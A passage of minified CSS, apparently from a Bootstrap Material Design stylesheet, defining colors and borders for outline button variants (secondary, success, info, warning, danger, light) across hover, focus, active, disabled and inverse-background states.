.btn-outline-secondary.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#6c757d}.btn.btn-outline-secondary.btn-link,.btn-outline-secondary.btn-link.custom-file-control::before{background-color:transparent}.btn.btn-outline-success,.btn-outline-success.custom-file-control::before{border-color:currentColor;border-style:solid;border-width:1px;color:#4caf50;background-color:transparent;border-color:#4caf50}.btn.btn-outline-success:hover,.btn-outline-success.custom-file-control:hover::before{color:#4caf50;background-color:rgba(153,153,153,0.2);border-color:#4caf50}.btn.btn-outline-success:focus,.btn-outline-success.custom-file-control:focus::before,.btn.btn-outline-success.focus,.btn-outline-success.focus.custom-file-control::before{color:#4caf50;background-color:rgba(153,153,153,0.2);border-color:#4caf50}.btn.btn-outline-success:active,.btn-outline-success.custom-file-control:active::before,.btn.btn-outline-success.active,.btn-outline-success.active.custom-file-control::before,.open>.btn.btn-outline-success.dropdown-toggle,.open>.btn-outline-success.dropdown-toggle.custom-file-control::before{color:#4caf50;background-color:rgba(153,153,153,0.2);border-color:#4caf50}.btn.btn-outline-success:active:hover,.btn-outline-success.custom-file-control:active:hover::before,.btn.btn-outline-success:active:focus,.btn-outline-success.custom-file-control:active:focus::before,.btn.btn-outline-success:active.focus,.btn-outline-success.custom-file-control:active.focus::before,.btn.btn-outline-success.active:hover,.btn-outline-success.active.custom-file-control:hover::before,.btn.btn-outline-success.active:focus,.btn-outline-success.active.custom-file-control:focus::before,.btn.btn-outline-success.active.focus,.btn-outline-success.active.focus.custom-file-control::before,.open>.btn.btn-outline-success.dropdown-toggle:hover,.open>.btn-outline-success.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle.focus.custom-file-control::before{color:#4caf50;background-color:rgba(153,153,153,0.4);border-color:#4caf50}.open>.btn.btn-outline-success.dropdown-toggle.bmd-btn-icon,.open>.btn-outline-success.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.btn-outline-success.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-outline-success.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.btn-outline-success.disabled:focus,.btn-outline-success.disabled.custom-file-control:focus::before,.btn.btn-outline-success.disabled.focus,.btn-outline-success.disabled.focus.custom-file-control::before,.btn.btn-outline-success:disabled:focus,.btn-outline-success.custom-file-control:disabled:focus::before,.btn.btn-outline-success:disabled.focus,.btn-outline-success.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#4caf50}.btn.btn-outline-success.disabled:hover,.btn-outline-success.disabled.custom-file-control:hover::before,.btn.btn-outline-success:disabled:hover,.btn-outline-success.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#4caf50}.bg-inverse .btn.btn-outline-success,.bg-inverse .btn-outline-success.custom-file-control::before{color:#4caf50;background-color:transparent;border-color:#4caf50}.bg-inverse .btn.btn-outline-success:hover,.bg-inverse .btn-outline-success.custom-file-control:hover::before{color:#4caf50;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-success:focus,.bg-inverse .btn-outline-success.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-success.focus,.bg-inverse .btn-outline-success.focus.custom-file-control::before{color:#4caf50;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-success:active,.bg-inverse .btn-outline-success.custom-file-control:active::before,.bg-inverse .btn.btn-outline-success.active,.bg-inverse .btn-outline-success.active.custom-file-control::before,.open>.bg-inverse .btn.btn-outline-success.dropdown-toggle,.open>.bg-inverse .btn-outline-success.dropdown-toggle.custom-file-control::before{color:#4caf50;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-success:active:hover,.bg-inverse .btn-outline-success.custom-file-control:active:hover::before,.bg-inverse .btn.btn-outline-success:active:focus,.bg-inverse .btn-outline-success.custom-file-control:active:focus::before,.bg-inverse .btn.btn-outline-success:active.focus,.bg-inverse .btn-outline-success.custom-file-control:active.focus::before,.bg-inverse .btn.btn-outline-success.active:hover,.bg-inverse .btn-outline-success.active.custom-file-control:hover::before,.bg-inverse .btn.btn-outline-success.active:focus,.bg-inverse .btn-outline-success.active.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-success.active.focus,.bg-inverse .btn-outline-success.active.focus.custom-file-control::before,.open>.bg-inverse .btn.btn-outline-success.dropdown-toggle:hover,.open>.bg-inverse .btn-outline-success.dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.btn-outline-success.dropdown-toggle:focus,.open>.bg-inverse .btn-outline-success.dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.btn-outline-success.dropdown-toggle.focus,.open>.bg-inverse .btn-outline-success.dropdown-toggle.focus.custom-file-control::before{color:#4caf50;background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.btn-outline-success.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .btn-outline-success.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.btn-outline-success.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .btn-outline-success.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-success.disabled:focus,.bg-inverse .btn-outline-success.disabled.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-success.disabled.focus,.bg-inverse .btn-outline-success.disabled.focus.custom-file-control::before,.bg-inverse .btn.btn-outline-success:disabled:focus,.bg-inverse .btn-outline-success.custom-file-control:disabled:focus::before,.bg-inverse .btn.btn-outline-success:disabled.focus,.bg-inverse .btn-outline-success.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#4caf50}.bg-inverse .btn.btn-outline-success.disabled:hover,.bg-inverse .btn-outline-success.disabled.custom-file-control:hover::before,.bg-inverse .btn.btn-outline-success:disabled:hover,.bg-inverse .btn-outline-success.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#4caf50}.btn.btn-outline-success.btn-link,.btn-outline-success.btn-link.custom-file-control::before{background-color:transparent}.btn.btn-outline-info,.btn-outline-info.custom-file-control::before{border-color:currentColor;border-style:solid;border-width:1px;color:#03a9f4;background-color:transparent;border-color:#03a9f4}.btn.btn-outline-info:hover,.btn-outline-info.custom-file-control:hover::before{color:#03a9f4;background-color:rgba(153,153,153,0.2);border-color:#03a9f4}.btn.btn-outline-info:focus,.btn-outline-info.custom-file-control:focus::before,.btn.btn-outline-info.focus,.btn-outline-info.focus.custom-file-control::before{color:#03a9f4;background-color:rgba(153,153,153,0.2);border-color:#03a9f4}.btn.btn-outline-info:active,.btn-outline-info.custom-file-control:active::before,.btn.btn-outline-info.active,.btn-outline-info.active.custom-file-control::before,.open>.btn.btn-outline-info.dropdown-toggle,.open>.btn-outline-info.dropdown-toggle.custom-file-control::before{color:#03a9f4;background-color:rgba(153,153,153,0.2);border-color:#03a9f4}.btn.btn-outline-info:active:hover,.btn-outline-info.custom-file-control:active:hover::before,.btn.btn-outline-info:active:focus,.btn-outline-info.custom-file-control:active:focus::before,.btn.btn-outline-info:active.focus,.btn-outline-info.custom-file-control:active.focus::before,.btn.btn-outline-info.active:hover,.btn-outline-info.active.custom-file-control:hover::before,.btn.btn-outline-info.active:focus,.btn-outline-info.active.custom-file-control:focus::before,.btn.btn-outline-info.active.focus,.btn-outline-info.active.focus.custom-file-control::before,.open>.btn.btn-outline-info.dropdown-toggle:hover,.open>.btn-outline-info.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle.focus.custom-file-control::before{color:#03a9f4;background-color:rgba(153,153,153,0.4);border-color:#03a9f4}.open>.btn.btn-outline-info.dropdown-toggle.bmd-btn-icon,.open>.btn-outline-info.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.btn-outline-info.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-outline-info.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.btn-outline-info.disabled:focus,.btn-outline-info.disabled.custom-file-control:focus::before,.btn.btn-outline-info.disabled.focus,.btn-outline-info.disabled.focus.custom-file-control::before,.btn.btn-outline-info:disabled:focus,.btn-outline-info.custom-file-control:disabled:focus::before,.btn.btn-outline-info:disabled.focus,.btn-outline-info.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#03a9f4}.btn.btn-outline-info.disabled:hover,.btn-outline-info.disabled.custom-file-control:hover::before,.btn.btn-outline-info:disabled:hover,.btn-outline-info.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#03a9f4}.bg-inverse .btn.btn-outline-info,.bg-inverse .btn-outline-info.custom-file-control::before{color:#03a9f4;background-color:transparent;border-color:#03a9f4}.bg-inverse .btn.btn-outline-info:hover,.bg-inverse .btn-outline-info.custom-file-control:hover::before{color:#03a9f4;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-info:focus,.bg-inverse .btn-outline-info.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-info.focus,.bg-inverse .btn-outline-info.focus.custom-file-control::before{color:#03a9f4;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-info:active,.bg-inverse .btn-outline-info.custom-file-control:active::before,.bg-inverse .btn.btn-outline-info.active,.bg-inverse .btn-outline-info.active.custom-file-control::before,.open>.bg-inverse .btn.btn-outline-info.dropdown-toggle,.open>.bg-inverse .btn-outline-info.dropdown-toggle.custom-file-control::before{color:#03a9f4;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-info:active:hover,.bg-inverse .btn-outline-info.custom-file-control:active:hover::before,.bg-inverse .btn.btn-outline-info:active:focus,.bg-inverse .btn-outline-info.custom-file-control:active:focus::before,.bg-inverse .btn.btn-outline-info:active.focus,.bg-inverse .btn-outline-info.custom-file-control:active.focus::before,.bg-inverse .btn.btn-outline-info.active:hover,.bg-inverse .btn-outline-info.active.custom-file-control:hover::before,.bg-inverse .btn.btn-outline-info.active:focus,.bg-inverse .btn-outline-info.active.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-info.active.focus,.bg-inverse .btn-outline-info.active.focus.custom-file-control::before,.open>.bg-inverse .btn.btn-outline-info.dropdown-toggle:hover,.open>.bg-inverse .btn-outline-info.dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.btn-outline-info.dropdown-toggle:focus,.open>.bg-inverse .btn-outline-info.dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.btn-outline-info.dropdown-toggle.focus,.open>.bg-inverse .btn-outline-info.dropdown-toggle.focus.custom-file-control::before{color:#03a9f4;background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.btn-outline-info.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .btn-outline-info.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.btn-outline-info.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .btn-outline-info.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-info.disabled:focus,.bg-inverse .btn-outline-info.disabled.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-info.disabled.focus,.bg-inverse .btn-outline-info.disabled.focus.custom-file-control::before,.bg-inverse .btn.btn-outline-info:disabled:focus,.bg-inverse .btn-outline-info.custom-file-control:disabled:focus::before,.bg-inverse .btn.btn-outline-info:disabled.focus,.bg-inverse .btn-outline-info.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#03a9f4}.bg-inverse .btn.btn-outline-info.disabled:hover,.bg-inverse .btn-outline-info.disabled.custom-file-control:hover::before,.bg-inverse .btn.btn-outline-info:disabled:hover,.bg-inverse .btn-outline-info.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#03a9f4}.btn.btn-outline-info.btn-link,.btn-outline-info.btn-link.custom-file-control::before{background-color:transparent}.btn.btn-outline-warning,.btn-outline-warning.custom-file-control::before{border-color:currentColor;border-style:solid;border-width:1px;color:#ff5722;background-color:transparent;border-color:#ff5722}.btn.btn-outline-warning:hover,.btn-outline-warning.custom-file-control:hover::before{color:#ff5722;background-color:rgba(153,153,153,0.2);border-color:#ff5722}.btn.btn-outline-warning:focus,.btn-outline-warning.custom-file-control:focus::before,.btn.btn-outline-warning.focus,.btn-outline-warning.focus.custom-file-control::before{color:#ff5722;background-color:rgba(153,153,153,0.2);border-color:#ff5722}.btn.btn-outline-warning:active,.btn-outline-warning.custom-file-control:active::before,.btn.btn-outline-warning.active,.btn-outline-warning.active.custom-file-control::before,.open>.btn.btn-outline-warning.dropdown-toggle,.open>.btn-outline-warning.dropdown-toggle.custom-file-control::before{color:#ff5722;background-color:rgba(153,153,153,0.2);border-color:#ff5722}.btn.btn-outline-warning:active:hover,.btn-outline-warning.custom-file-control:active:hover::before,.btn.btn-outline-warning:active:focus,.btn-outline-warning.custom-file-control:active:focus::before,.btn.btn-outline-warning:active.focus,.btn-outline-warning.custom-file-control:active.focus::before,.btn.btn-outline-warning.active:hover,.btn-outline-warning.active.custom-file-control:hover::before,.btn.btn-outline-warning.active:focus,.btn-outline-warning.active.custom-file-control:focus::before,.btn.btn-outline-warning.active.focus,.btn-outline-warning.active.focus.custom-file-control::before,.open>.btn.btn-outline-warning.dropdown-toggle:hover,.open>.btn-outline-warning.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle.focus.custom-file-control::before{color:#ff5722;background-color:rgba(153,153,153,0.4);border-color:#ff5722}.open>.btn.btn-outline-warning.dropdown-toggle.bmd-btn-icon,.open>.btn-outline-warning.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.btn-outline-warning.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-outline-warning.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.btn-outline-warning.disabled:focus,.btn-outline-warning.disabled.custom-file-control:focus::before,.btn.btn-outline-warning.disabled.focus,.btn-outline-warning.disabled.focus.custom-file-control::before,.btn.btn-outline-warning:disabled:focus,.btn-outline-warning.custom-file-control:disabled:focus::before,.btn.btn-outline-warning:disabled.focus,.btn-outline-warning.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ff5722}.btn.btn-outline-warning.disabled:hover,.btn-outline-warning.disabled.custom-file-control:hover::before,.btn.btn-outline-warning:disabled:hover,.btn-outline-warning.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ff5722}.bg-inverse .btn.btn-outline-warning,.bg-inverse .btn-outline-warning.custom-file-control::before{color:#ff5722;background-color:transparent;border-color:#ff5722}.bg-inverse .btn.btn-outline-warning:hover,.bg-inverse .btn-outline-warning.custom-file-control:hover::before{color:#ff5722;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-warning:focus,.bg-inverse .btn-outline-warning.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-warning.focus,.bg-inverse .btn-outline-warning.focus.custom-file-control::before{color:#ff5722;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-warning:active,.bg-inverse .btn-outline-warning.custom-file-control:active::before,.bg-inverse .btn.btn-outline-warning.active,.bg-inverse .btn-outline-warning.active.custom-file-control::before,.open>.bg-inverse .btn.btn-outline-warning.dropdown-toggle,.open>.bg-inverse .btn-outline-warning.dropdown-toggle.custom-file-control::before{color:#ff5722;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-warning:active:hover,.bg-inverse .btn-outline-warning.custom-file-control:active:hover::before,.bg-inverse .btn.btn-outline-warning:active:focus,.bg-inverse .btn-outline-warning.custom-file-control:active:focus::before,.bg-inverse .btn.btn-outline-warning:active.focus,.bg-inverse .btn-outline-warning.custom-file-control:active.focus::before,.bg-inverse .btn.btn-outline-warning.active:hover,.bg-inverse .btn-outline-warning.active.custom-file-control:hover::before,.bg-inverse .btn.btn-outline-warning.active:focus,.bg-inverse .btn-outline-warning.active.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-warning.active.focus,.bg-inverse .btn-outline-warning.active.focus.custom-file-control::before,.open>.bg-inverse .btn.btn-outline-warning.dropdown-toggle:hover,.open>.bg-inverse .btn-outline-warning.dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.btn-outline-warning.dropdown-toggle:focus,.open>.bg-inverse .btn-outline-warning.dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.btn-outline-warning.dropdown-toggle.focus,.open>.bg-inverse .btn-outline-warning.dropdown-toggle.focus.custom-file-control::before{color:#ff5722;background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.btn-outline-warning.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .btn-outline-warning.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.btn-outline-warning.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .btn-outline-warning.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-warning.disabled:focus,.bg-inverse .btn-outline-warning.disabled.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-warning.disabled.focus,.bg-inverse .btn-outline-warning.disabled.focus.custom-file-control::before,.bg-inverse .btn.btn-outline-warning:disabled:focus,.bg-inverse .btn-outline-warning.custom-file-control:disabled:focus::before,.bg-inverse .btn.btn-outline-warning:disabled.focus,.bg-inverse .btn-outline-warning.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#ff5722}.bg-inverse .btn.btn-outline-warning.disabled:hover,.bg-inverse .btn-outline-warning.disabled.custom-file-control:hover::before,.bg-inverse .btn.btn-outline-warning:disabled:hover,.bg-inverse .btn-outline-warning.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#ff5722}.btn.btn-outline-warning.btn-link,.btn-outline-warning.btn-link.custom-file-control::before{background-color:transparent}.btn.btn-outline-danger,.btn-outline-danger.custom-file-control::before{border-color:currentColor;border-style:solid;border-width:1px;color:#f44336;background-color:transparent;border-color:#f44336}.btn.btn-outline-danger:hover,.btn-outline-danger.custom-file-control:hover::before{color:#f44336;background-color:rgba(153,153,153,0.2);border-color:#f44336}.btn.btn-outline-danger:focus,.btn-outline-danger.custom-file-control:focus::before,.btn.btn-outline-danger.focus,.btn-outline-danger.focus.custom-file-control::before{color:#f44336;background-color:rgba(153,153,153,0.2);border-color:#f44336}.btn.btn-outline-danger:active,.btn-outline-danger.custom-file-control:active::before,.btn.btn-outline-danger.active,.btn-outline-danger.active.custom-file-control::before,.open>.btn.btn-outline-danger.dropdown-toggle,.open>.btn-outline-danger.dropdown-toggle.custom-file-control::before{color:#f44336;background-color:rgba(153,153,153,0.2);border-color:#f44336}.btn.btn-outline-danger:active:hover,.btn-outline-danger.custom-file-control:active:hover::before,.btn.btn-outline-danger:active:focus,.btn-outline-danger.custom-file-control:active:focus::before,.btn.btn-outline-danger:active.focus,.btn-outline-danger.custom-file-control:active.focus::before,.btn.btn-outline-danger.active:hover,.btn-outline-danger.active.custom-file-control:hover::before,.btn.btn-outline-danger.active:focus,.btn-outline-danger.active.custom-file-control:focus::before,.btn.btn-outline-danger.active.focus,.btn-outline-danger.active.focus.custom-file-control::before,.open>.btn.btn-outline-danger.dropdown-toggle:hover,.open>.btn-outline-danger.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle.focus.custom-file-control::before{color:#f44336;background-color:rgba(153,153,153,0.4);border-color:#f44336}.open>.btn.btn-outline-danger.dropdown-toggle.bmd-btn-icon,.open>.btn-outline-danger.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.btn-outline-danger.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-outline-danger.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.btn-outline-danger.disabled:focus,.btn-outline-danger.disabled.custom-file-control:focus::before,.btn.btn-outline-danger.disabled.focus,.btn-outline-danger.disabled.focus.custom-file-control::before,.btn.btn-outline-danger:disabled:focus,.btn-outline-danger.custom-file-control:disabled:focus::before,.btn.btn-outline-danger:disabled.focus,.btn-outline-danger.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#f44336}.btn.btn-outline-danger.disabled:hover,.btn-outline-danger.disabled.custom-file-control:hover::before,.btn.btn-outline-danger:disabled:hover,.btn-outline-danger.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#f44336}.bg-inverse .btn.btn-outline-danger,.bg-inverse .btn-outline-danger.custom-file-control::before{color:#f44336;background-color:transparent;border-color:#f44336}.bg-inverse .btn.btn-outline-danger:hover,.bg-inverse .btn-outline-danger.custom-file-control:hover::before{color:#f44336;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-danger:focus,.bg-inverse .btn-outline-danger.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-danger.focus,.bg-inverse .btn-outline-danger.focus.custom-file-control::before{color:#f44336;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-danger:active,.bg-inverse .btn-outline-danger.custom-file-control:active::before,.bg-inverse .btn.btn-outline-danger.active,.bg-inverse .btn-outline-danger.active.custom-file-control::before,.open>.bg-inverse .btn.btn-outline-danger.dropdown-toggle,.open>.bg-inverse .btn-outline-danger.dropdown-toggle.custom-file-control::before{color:#f44336;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-danger:active:hover,.bg-inverse .btn-outline-danger.custom-file-control:active:hover::before,.bg-inverse .btn.btn-outline-danger:active:focus,.bg-inverse .btn-outline-danger.custom-file-control:active:focus::before,.bg-inverse .btn.btn-outline-danger:active.focus,.bg-inverse .btn-outline-danger.custom-file-control:active.focus::before,.bg-inverse .btn.btn-outline-danger.active:hover,.bg-inverse .btn-outline-danger.active.custom-file-control:hover::before,.bg-inverse .btn.btn-outline-danger.active:focus,.bg-inverse .btn-outline-danger.active.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-danger.active.focus,.bg-inverse .btn-outline-danger.active.focus.custom-file-control::before,.open>.bg-inverse .btn.btn-outline-danger.dropdown-toggle:hover,.open>.bg-inverse .btn-outline-danger.dropdown-toggle.custom-file-control:hover::before,.open>.bg-inverse .btn.btn-outline-danger.dropdown-toggle:focus,.open>.bg-inverse .btn-outline-danger.dropdown-toggle.custom-file-control:focus::before,.open>.bg-inverse .btn.btn-outline-danger.dropdown-toggle.focus,.open>.bg-inverse .btn-outline-danger.dropdown-toggle.focus.custom-file-control::before{color:#f44336;background-color:rgba(204,204,204,0.25);border-color:rgba(204,204,204,0.25)}.open>.bg-inverse .btn.btn-outline-danger.dropdown-toggle.bmd-btn-icon,.open>.bg-inverse .btn-outline-danger.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.bg-inverse .btn.btn-outline-danger.dropdown-toggle.bmd-btn-icon:hover,.open>.bg-inverse .btn-outline-danger.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-danger.disabled:focus,.bg-inverse .btn-outline-danger.disabled.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-danger.disabled.focus,.bg-inverse .btn-outline-danger.disabled.focus.custom-file-control::before,.bg-inverse .btn.btn-outline-danger:disabled:focus,.bg-inverse .btn-outline-danger.custom-file-control:disabled:focus::before,.bg-inverse .btn.btn-outline-danger:disabled.focus,.bg-inverse .btn-outline-danger.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#f44336}.bg-inverse .btn.btn-outline-danger.disabled:hover,.bg-inverse .btn-outline-danger.disabled.custom-file-control:hover::before,.bg-inverse .btn.btn-outline-danger:disabled:hover,.bg-inverse .btn-outline-danger.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#f44336}.btn.btn-outline-danger.btn-link,.btn-outline-danger.btn-link.custom-file-control::before{background-color:transparent}.btn.btn-outline-light,.btn-outline-light.custom-file-control::before{border-color:currentColor;border-style:solid;border-width:1px;color:#f5f5f5;background-color:transparent;border-color:#f5f5f5}.btn.btn-outline-light:hover,.btn-outline-light.custom-file-control:hover::before{color:#f5f5f5;background-color:rgba(153,153,153,0.2);border-color:#f5f5f5}.btn.btn-outline-light:focus,.btn-outline-light.custom-file-control:focus::before,.btn.btn-outline-light.focus,.btn-outline-light.focus.custom-file-control::before{color:#f5f5f5;background-color:rgba(153,153,153,0.2);border-color:#f5f5f5}.btn.btn-outline-light:active,.btn-outline-light.custom-file-control:active::before,.btn.btn-outline-light.active,.btn-outline-light.active.custom-file-control::before,.open>.btn.btn-outline-light.dropdown-toggle,.open>.btn-outline-light.dropdown-toggle.custom-file-control::before{color:#f5f5f5;background-color:rgba(153,153,153,0.2);border-color:#f5f5f5}.btn.btn-outline-light:active:hover,.btn-outline-light.custom-file-control:active:hover::before,.btn.btn-outline-light:active:focus,.btn-outline-light.custom-file-control:active:focus::before,.btn.btn-outline-light:active.focus,.btn-outline-light.custom-file-control:active.focus::before,.btn.btn-outline-light.active:hover,.btn-outline-light.active.custom-file-control:hover::before,.btn.btn-outline-light.active:focus,.btn-outline-light.active.custom-file-control:focus::before,.btn.btn-outline-light.active.focus,.btn-outline-light.active.focus.custom-file-control::before,.open>.btn.btn-outline-light.dropdown-toggle:hover,.open>.btn-outline-light.dropdown-toggle.custom-file-control:hover::before,.open>.btn.btn-outline-light.dropdown-toggle:focus,.open>.btn-outline-light.dropdown-toggle.custom-file-control:focus::before,.open>.btn.btn-outline-light.dropdown-toggle.focus,.open>.btn-outline-light.dropdown-toggle.focus.custom-file-control::before{color:#f5f5f5;background-color:rgba(153,153,153,0.4);border-color:#f5f5f5}.open>.btn.btn-outline-light.dropdown-toggle.bmd-btn-icon,.open>.btn-outline-light.dropdown-toggle.bmd-btn-icon.custom-file-control::before{color:inherit;background-color:transparent}.open>.btn.btn-outline-light.dropdown-toggle.bmd-btn-icon:hover,.open>.btn-outline-light.dropdown-toggle.bmd-btn-icon.custom-file-control:hover::before{background-color:rgba(153,153,153,0.2)}.btn.btn-outline-light.disabled:focus,.btn-outline-light.disabled.custom-file-control:focus::before,.btn.btn-outline-light.disabled.focus,.btn-outline-light.disabled.focus.custom-file-control::before,.btn.btn-outline-light:disabled:focus,.btn-outline-light.custom-file-control:disabled:focus::before,.btn.btn-outline-light:disabled.focus,.btn-outline-light.custom-file-control:disabled.focus::before{background-color:transparent;border-color:#f5f5f5}.btn.btn-outline-light.disabled:hover,.btn-outline-light.disabled.custom-file-control:hover::before,.btn.btn-outline-light:disabled:hover,.btn-outline-light.custom-file-control:disabled:hover::before{background-color:transparent;border-color:#f5f5f5}.bg-inverse .btn.btn-outline-light,.bg-inverse .btn-outline-light.custom-file-control::before{color:#f5f5f5;background-color:transparent;border-color:#f5f5f5}.bg-inverse .btn.btn-outline-light:hover,.bg-inverse .btn-outline-light.custom-file-control:hover::before{color:#f5f5f5;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-light:focus,.bg-inverse .btn-outline-light.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-light.focus,.bg-inverse .btn-outline-light.focus.custom-file-control::before{color:#f5f5f5;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-light:active,.bg-inverse .btn-outline-light.custom-file-control:active::before,.bg-inverse .btn.btn-outline-light.active,.bg-inverse .btn-outline-light.active.custom-file-control::before,.open>.bg-inverse .btn.btn-outline-light.dropdown-toggle,.open>.bg-inverse .btn-outline-light.dropdown-toggle.custom-file-control::before{color:#f5f5f5;background-color:rgba(204,204,204,0.15);border-color:rgba(204,204,204,0.15)}.bg-inverse .btn.btn-outline-light:active:hover,.bg-inverse .btn-outline-light.custom-file-control:active:hover::before,.bg-inverse .btn.btn-outline-light:active:focus,.bg-inverse .btn-outline-light.custom-file-control:active:focus::before,.bg-inverse .btn.btn-outline-light:active.focus,.bg-inverse .btn-outline-light.custom-file-control:active.focus::before,.bg-inverse .btn.btn-outline-light.active:hover,.bg-inverse .btn-outline-light.active.custom-file-control:hover::before,.bg-inverse .btn.btn-outline-light.active:focus,.bg-inverse .btn-outline-light.active.custom-file-control:focus::before,.bg-inverse .btn.btn-outline-light.active.focus,.bg-inverse 